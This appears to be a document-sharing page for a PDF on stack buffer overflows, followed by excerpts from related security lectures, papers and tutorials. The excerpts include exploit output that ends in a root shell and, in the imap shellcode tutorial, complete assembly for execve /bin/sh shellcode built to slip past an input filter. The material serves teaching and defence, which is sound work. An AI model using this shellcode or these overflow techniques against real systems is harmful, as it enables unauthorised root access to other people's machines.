Stack Based Buffer Overflows and Protection Mechanisms.Pdf
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Automated Malware Analysis Report for Shellcode.Exe
ID: 205432 Sample Name: shellcode.exe Cookbook: default.jbs Time: 00:40:30 Date: 04/02/2020 Version: 28.0.0 Lapis Lazuli Table of Contents Table of Contents 2 Analysis Report shellcode.exe 3 Overview 3 General Information 3 Detection 3 Confidence 3 Classification 4 Analysis Advice 4 Mitre Att&ck Matrix 5 Signature Overview 5 AV Detection: 5 System Summary: 5 Data Obfuscation: 5 Malware Configuration 5 Behavior Graph 5 Simulations 6 Behavior and APIs 6 Antivirus, Machine Learning and Genetic Malware Detection 6 Initial Sample 6 Dropped Files 6 Unpacked PE Files 6 Domains 6 URLs 6 Yara Overview 7 Initial Sample 7 PCAP (Network Traffic) 7 Dropped Files 7 Memory Dumps 7 Unpacked PEs 7 Sigma Overview 7 Joe Sandbox View / Context 7 IPs 7 Domains 7 ASN 7 JA3 Fingerprints 7 Dropped Files 7 Created / dropped Files 8 Domains and IPs 8 Contacted Domains 8 Contacted IPs 8 Static File Info 8 General 8 File Icon 8 Static PE Info 8 General 8 Entrypoint Preview 9 Data Directories 10 Sections 10 Imports 11 Network Behavior 11 Code Manipulations 11 Statistics 11 System Behavior 11 Disassembly 11 Copyright Joe Security LLC 2020 Page 2 of 11 Analysis Report shellcode.exe Overview General Information Joe Sandbox Version: 28.0.0 Lapis Lazuli Analysis ID: 205432 Start date: 04.02.2020 Start time: 00:40:30 Joe Sandbox Product: CloudBasic Overall analysis duration: 0h 2m 15s Hypervisor based Inspection enabled: false Report type: light Sample file name: shellcode.exe Cookbook file name: default.jbs Analysis system description: Windows 10 64 bit (version 1803) -

Smashing the Stack for Fun and Profit
Introduction Since the famous article "Smashing the Stack for fun and profit" by aleph1 there have been countless papers about buffer overflows, why then should there be another one? Because I have read most of them and they lack the specifics of the technique, why everything happens and how to react in case of a change and why you have to react. Most of the papers out there are really notes. I can say that this has been explicitly written as a formal paper. Examples are made and also live examples are done of the different techniques and they all should work, if they don't drop me an email, although they have been tested on Slackware 7.0, 7.1 and RedHat 6.0, 6.2 and 7.0, all examples have been revisited on Slackware 9.0, RedHat 8.0 and Mandrake 9.0, Windows 2000 and Solaris on SPARC architecture. During this chapter we will have some standards, I'll use and example to illustrate them: nahual@fscking$ ./exploit1 [ + ] Example 1 for The Tao of Buffer Overflows [ + ] [ + ] Coded by Enrique A. Sanchez Montellano [ + ] Using address 0xbffff9c0 [ + ] Starting exploitation... bash# id As you can see now we've exploited the program uid=0(root) gid=0(root) bash# So as you can see user input will have this type of font, the computer will have normal and comments will have this type of font. And the Tao was born. Functions like strcpy(), strcat(), gets(), sprintf() and all its derivates can be dangerous if not used with care. Why are they not used with care?, Books and classes are not taught with security in mind, the concept of buffer overflows is a concept that is solely for security consultants and hackers, being the first a ramification of the later as far as a lot of people are concerned, so you need special skills to find them and exploit them. -

Secure Programming II: the Revenge
Secure Programming II: The Revenge Lecture for 5/11/20 (slides from Prof. Dooley) CS 330 Secure Programming 13 Administrivia • Seminar on Tuesday (5/12, 7pm): Tech Career Tips and Strategies for International Students (Extra credit!) • HW 6 (password cracking) due Thursday night CS 330 Secure Programming Recall: Secure programming problems • Buffer overflow • Resource exhaustion • Incomplete mediation (checking valid data) • Time-of-check to time-of-use errors • Other race conditions • Numeric over/underflow • Trust in general (users and privileges, environment variables, trusting other programs) CS 330 Secure Programming 15 General principles of secure software • Simplicity is a virtue • If code is complex, you don’t know if it’s right (but it probably isn’t) • In a complex system, isolate the security-critical modules. Make them simple • Modules should have a clean, clear, precisely defined interface CS 330 Secure Programming 16 General principles of secure software - 2 • Reliance on global state is bad (usually) • Reliance on global variables is bad (usually) • Use of explicit parameters makes input assumptions explicit • Validate all input data • Don’t trust tHe values of environment variables • Don’t trust library functions tHat copy data CS 330 Secure Programming 17 Buffer Overflows CS 330 Secure Programming Buffer Overflow • 1988: Morris worm exploits buffer overflows in fingerd to infect 6,000 Unix servers • 2001: Code Red exploits buffer overflows in IIS to infect 250,000 servers – Single largest cause of vulnerabilities in CERT advisories – Buffer overflow threatens Internet- WSJ(1/30/01) • CERT advisory dated 12 April 2005 notes several vulnerabilities in MS Windows, including three buffer overflows in Explorer, MSN Messenger, and MS Exchange Server. -

INNOV-04 the SANS Top 20 Internet Security Vulnerabilities (And What It Means to Openedge™ Applications)
INNOV-04 The SANS Top 20 Internet Security Vulnerabilities (and what it means to OpenEdge™ Applications) Michael Solomon, CISSP PMP CISM Solomon Consulting Inc. www.solomonconsulting.com (Thanks to John Bruggeman for presentation input) What is the SANS Top 20 SANS and FBI / NIPC created list in 2000 10 Windows vulnerabilities 10 Unix vulnerabilities – 90% of all computer security breaches are caused by known vulnerabilities (Gartner Group 2002) Tools to detect and repair the Top 20 – Many referenced tools help detect and repair many more than the Top 20 Vulnerabilities INNOV-04, SANS Top 20 Security Vulnerabilities 2 How do these vulnerabilities affect OpenEdge applications? OpenEdge is not specifically mentioned – Many vulnerabilities on the list still apply to OpenEdge application systems – Interpret each vulnerability in terms of your system Any system vulnerability affects your OpenEdge application INNOV-04, SANS Top 20 Security Vulnerabilities 3 Windows Top 10 – www.sans.org/top20/#w1 1. Web Servers and Services 2. Workstation Service 3. Windows Remote Access Services (not RAS) 4. Microsoft SQL Server 5. Windows Authentication 6. Web Browsers 7. File-Sharing Applications 8. LSAS Exposures 9. Mail Client 10. Instant Messaging INNOV-04, SANS Top 20 Security Vulnerabilities 4 W1: Web Servers and Services Risks of default installations – Denial of service (DoS) – Compromise server and data – Execution of arbitrary commands All web servers are affected, including – Internet Information Server (IIS) • Even though IIS 6.0 is ‘secure -

Network Security Project Buffer Overflow Exploitation
Network Security Project Buffer Overflow Exploitation Samuele Andreoli Nicol`oFornari Giuseppe Vitto Abstract In computer security a buffer overflow is an anomaly where a program, while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations. This is a special case of the violation of memory safety. Buffer overflows can alter the way the program operates. This may result in erratic program be- havior, including memory access errors, incorrect results, crashes or a breach in system security. Thus, they are the basis of many software vulnerabilities and can be maliciously exploited. [1] Buffer overflow is a complex and broad topic which requires a solid background in memory man- agement and code execution to be understood (i.e. registers, jumps, interrupts, stack frames). In this project we try to give a taste of stack-based buffer overflow putting our efforts into achieving a linear and relatively simple explanation of the topic. Report layout In Section 1 we describe all the technical details of our working environment. In Section 2 we recall some theoretical background about pointers, registers, etc. With Section 3 the lab starts: we briefly explain how the memory works by introducing gdb, which will be fundamental for the rest of the exercises 1. In Section 4 we present a first buffer overflow that allows the user to access a function which is not intended to be invoked. This is done by overwriting the value of a function pointer. In Section 5 we exploit a buffer overflow in order to execute a shellcode. The main reference for this part is the ground-breaking article Smashing The Stack For Fun And Profit by Aleph One [2]. -

Chapter 11 – Buffer Overflow
Computer Security: Principles and Practice ChapterChapter 1111 –– BufferBuffer OverflowOverflow First Edition by William Stallings and Lawrie Brown Lecture slides by Lawrie Brown Buffer Overflow • a very common attack mechanism – from 1988 Morris Worm to Code Red, Slammer, Sasser and many others • prevention techniques known • still of major concern due to – legacy of widely deployed buggy – continued careless programming techniques 2 Buffer Overflow Basics • caused by programming error • allows more data to be stored than capacity available in a fixed sized buffer – buffer can be on stack, heap, global data • overwriting adjacent memory locations – corruption of program data – unexpected transfer of control – memory access violation – execution of code chosen by attacker 3 int main( int argc, char * argv[]) { int valid = FALSE; Buffer char str1[8]; char str2[8]; Overflow next_tag(str1); gets(str2); Example if (strncmp(str1, str2, 8) == 0) valid = TRUE; printf("buffer1: str1(%s), str2(%s), valid(%d)\n", st r1, str2, valid); } $ cc -g -o buffer1 buffer1.c $ ./buffer1 START buffer1: str1(START), str2(START), valid(1) $ ./buffer1 EVILINPUTVALUE buffer1: str1(TVALUE), str2(EVILINPUTVALUE), valid(0) $ ./buffer1 BADINPUTBADINPUT buffer1: str1(BADINPUT), str2(BADINPUTBADINPUT), valid(1) 4 Buffer Memory Before After Contains Address gets(str2) gets(str2) Value of Overflow . Example bffffbf4 34fcffbf 34fcffbf argv 4 . 3 . bffffbf0 01000000 01000000 argc . bffffbec c6bd0340 c6bd0340 return . @ . @ addr bffffbe8 08fcffbf 08fcffbf old base . ptr bffffbe4 00000000 01000000 valid . bffffbe0 80640140 00640140 . d . @ . d . @ bffffbdc 54001540 4e505554 str1[4-7] T . @ N P U T bffffbd8 53544152 42414449 str1[0-3] S T A R B A D I bffffbd4 00850408 4e505554 str2[4-7] . -

The Art of Writing Shellcode, by Smiler
The Art of Writing Shellcode, by smiler. ---------------------------------------- Hopefully you are familiar with generic shell-spawning shellcode. If not read Aleph's text "Smashing The Stack For Fun And Profit" before reading further. This article will concentrate on the types of shellcode needed to exploit daemons remotely. Generally it is much harder to exploit remote daemons, because you do not have many ways of finding out the configuration of the remote server. Often the shellcode has to be much more complicated, which is what this article will focus on. I will start by looking at the ancient IMAP4 exploit. This is a fairly simple exploit. All you need to do is "hide" the /bin/sh" string in shellcode (imapd converts all lowercase characters into uppercase). None of the instructions in the generic shell-spawning shellcode contain lower-case characters, so you all you need do is change the /bin/sh string. It is the same as normal shellcode, except there is a loop which adds 0x20 to each byte in the "/bin/sh" string. I put in lots of comments so even beginners can understand it. Sorry to all those asm virtuosos :] -----imap.S------- .globl main main: jmp call start: popl %ebx /* get address of /bin/sh */ movl %ebx,%ecx /* copy the address to ecx */ addb $0x6,%cl /* ecx now points to the last character */ loop: cmpl %ebx,%ecx jl skip /* if (ecx<ebx) goto skip */ addb $0x20,(%ecx) /* adds 0x20 to the byte pointed to by %ecx */ decb %cl /* move the pointer down by one */ jmp loop skip: /* generic shell-spawning code */ movl %ebx,0x8(%ebx) xorl %eax,%eax movb %eax,0x7(%ebx) movl %eax,0xc(%ebx) movb $0xb,%al leal 0x8(%ebx),%ecx leal 0xc(%ebx),%edx int $0x80 xorl %eax,%eax inc %al int $0x80 call: call start .string "\x0f\x42\x49\x4e\x0f\x53\x48" -------------- This was a very simple variation on the generic shellcode and can be useful to mask characters that aren't allowed by the protocol the daemon uses. -

Cybercrime-As-A-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick
Cybercrime-as-a-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick Working Paper CISL# 2017-17 November 2017 Cybersecurity Interdisciplinary Systems Laboratory (CISL) Sloan School of Management, Room E62-422 Massachusetts Institute of Technology Cambridge, MA 02142 Cybercrime-as-a-Service: Identifying Control Points to Disrupt KEMAN HUANG, MICHAEL SIEGEL, and STUART MADNICK, Massachusetts Institute of Technology Cyber attacks are increasingly menacing businesses. Based on literature review and publicly available reports, this paper analyses the growing cybercrime business and some of the reasons for its rapid growth. A value chain model is constructed and used to describe 25 key value-added activities, which can be offered on the Dark Web as a service, i.e., “cybercrime-as-a-service,” for use in a cyber attack. Understanding the specialization, commercialization, and cooperation of these services for cyber attacks helps to anticipate emerging cyber attack services. Finally, this paper identifies cybercrime control-points that could be disrupted and strategies for assigning defense responsibilities to encourage collaboration. CCS Concepts: • General and reference Surveys and overviews; • Social and professional topics Computing and business; Socio-technical systems; Computer crime; • Security and privacy Social aspects of security and privacy; → → → Additional Key Words and Phrases: Cyber Attack Business; Value Chain Model; Cyber-crime-as-a-Service; Hacking Innovation; Control Point; Sharing Responsibility 1 INTRODUCTION “Where there is commerce, there is also the risk for cybercrime”[139]. Cybercrime is a tremendous threat to today’s digital society. It is extimated that the cost of cybercrime will grow from an annual sum of $3 trillion in 2015 to $6 trillion by the year 2021 [115]. -

Computer Security 03
Computer Security 03. Program Hijacking & Code Injection Paul Krzyzanowski Rutgers University Spring 2019 September 25, 2019 CS 419 © 2019 Paul Krzyzanowski 1 Top vulnerability concerns for 2019 MITRE, a non-profit organization that manages federally-funded research & development centers, publishes a list of top security weaknesses Rank Name Score 1 Improper Restriction of Operations within the Bounds of a Memory Buffer 75.56 2 Cross-site Scripting 45.69 3 Improper Input Validation 43.61 4 Information Exposure 32.12 5 Out-of-bounds Read 26.53 6 SQL Injection 24.54 7 Use After Free 17.94 8 Integer Overflow or Wraparound 17.35 9 Cross-Site Request Forgery (CSRF) 15.54 10 14.10 Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') https://cwe.mitre.org/top25/archive/2019/2019_cwe_top25.html September 25, 2019 CS 419 © 2019 Paul Krzyzanowski 2 Hijacking Getting software to do something different from what the user or developer expected Examples: • Redirect web browser to a malicious site • Change DNS (IP address lookup) results • Change search engine • Change search paths to load different libraries or have different programs run • Intercept & alter messages Code injection Getting a program to process data in a way that it changes the execution of a program September 25, 2019 CS 419 © 2019 Paul Krzyzanowski 3 Bugs and mistakes • Most attacks are due to – Social engineering: getting a legitimate user to do something – Or bugs: using a program in a way it was not intended • Attacked system may be further weakened because -

Alphanumeric Shellcode
Alphanumeric shellcode Alphanumeric shellcode is similar to ascii shellcode in that it is used to bypass character filters and evade intrusion-detection during buffer overflow exploitation. This article documents alphanumeric code on multiple architectures, but primarily the 64 bit x86 architecture. Alphanumeric shellcode requires a basic understanding of bitwise math, assembly and shellcode. Contents 1 Available x86_64 instructions 2 Alphanumeric opcode compatibility 2.1 Alphanumeric inter-compatible x86 opcodes 2.2 15 byte architecture detection shellcode 3 Alphanumeric x86_64 register value and data manipulation 3.1 Push: alphanumeric x86_64 registers 3.2 Pop: alphanumeric x86_64 registers 3.3 Prefixes 3.4 Operands 3.5 The rbx, rsp, and rbp registers 3.6 Xor 3.7 The rsi and rdi registers 3.8 Example: Zeroing Out x86_64 CPU Registers 4 64 bit shellcode: Conversion to alphanumeric code 4.1 bof.c 4.2 Starting shellcode (64-bit execve /bin/sh) 4.3 Shellcode Analysis 4.4 Stack Analysis 4.5 The Offset 4.6 The Syscall 4.7 Arguments 4.7.1 Stack Space 4.7.2 Register Initialization 4.7.3 String Argument 4.7.4 Final Registers 4.8 Final Code 4.9 Successful Overflow Test Available x86_64 instructions This chart contains 64-bit alphanumeric opcodes. 32-bit alphanumeric opcodes are available at the 32-bit ascii shellcode entry. When limited only to instructions that have corresponding ascii characters; programmers must emulate other required instructions using only the instructions available. Numeric ASCII Hex Assembler Instruction 0 0x30 xor %{16bit}, -

Stack Buffer Overflow
1 Stack Buffer Overflow Chengyu Song Slides modified from Dawn Song 2 Infection vectors of malware • Human assistant, unknowingly • Exploiting vulnerabilities • We see the term "buffer overflow" several time, but • What is buffer overflow? • Why it would allow attackers/malware to get into the system? 3 Software security • Surround a central topic vulnerabilities • What is a vulnerability? • What types of vulnerabilities are there? • How do we find vulnerabilities? • How do we fix vulnerabilities? • How do we exploit vulnerabilities? • How do we prevent exploits? 4 Software vulnerability A vulnerability is a weakness in a software that could allow an attacker to compromise the information assurance of the system. -- Wikipedia “• Weakness: bugs, configure errors, etc. • Information assurance: confidentiality, integrity, availability, etc. 5 Exploit An exploit is a piece of input that takes advantage of a vulnerability in order to cause unintended behavior -- Wikipedia “• Input: file, data, program, etc. • Unintended behavior: arbitrary code execution, privilege escalation, denial- of-service (DoS), information leak, etc. 6 Putting things together --OWASP 7 Popular types of vulnerabilities • Memory corruption • Buffer overflow, use-after-free, uninitialized data access, etc. • Improper input sanitation (a.k.a. injection attacks) • SQL injection, command injection, cross-site script (XSS), etc. • Insufficient Authentication/authorization • Missing checks, hardcoded credential, backdoor, etc. • Incorrect use of crypto primitives • Weak primitives (encryption, -
Smashing the Stack for Fun and Profit
.oO Phrack 49 Oo. Volume Seven, Issue Forty-Nine File 14 of 16 BugTraq, r00t, and Underground.Org bring you Smashing The Stack For Fun And Profit Aleph One [email protected] Ásmash the stackÁ [C programming] n. On many C implementations it is possible to corrupt the execution stack by writing past the end of an array declared auto in a routine. Code that does this is said to smash the stack, and can cause return from the routine to jump to a random address. This can produce some of the most insidious data-dependent bugs known to mankind. Variants include trash the stack, scribble the stack, mangle the stack; the term mung the stack is not used, as this is never done intentionally. See spam; see also alias bug, fandango on core, memory leak, precedence lossage, overrun screw. Introduction Over the last few months there has been a large increase of buffer overflow vulnerabilities being both discovered and exploited. Examples of these are syslog, splitvt, sendmail 8.7.5, Linux/FreeBSD mount, Xt library, at, etc. This paper attempts to explain what buffer overflows are, and how their exploits work. Basic knowledge of assembly is required. An understanding of virtual memory concepts, and experience with gdb are very helpful but not necessary. We also assume we are working with an Intel x86 CPU, and that the operating system is Linux. Some basic definitions before we begin: A buffer is simply a contiguous block of computer memory that holds multiple instances of the same data type. C programmers normally associate with the word buffer arrays.